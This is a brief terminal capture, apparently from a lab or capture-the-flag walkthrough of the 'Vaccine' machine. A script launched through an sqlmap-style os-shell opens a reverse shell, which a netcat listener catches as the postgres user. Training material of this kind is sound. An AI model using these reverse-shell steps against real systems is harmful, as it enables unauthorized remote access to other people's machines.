 os-shell> /bin/bash s.sh
do you want to retrieve the command standard output? [Y/n/a]
kali@kali: ~/machines/starting-
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.37] from (UNKNOWN) [10.10.10.46] 60466
bash: cannot set terminal process group (28173): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ cd
cd
bash: cd: HOME not set
postgres@vaccine:/var/lib/postgresql/11/main$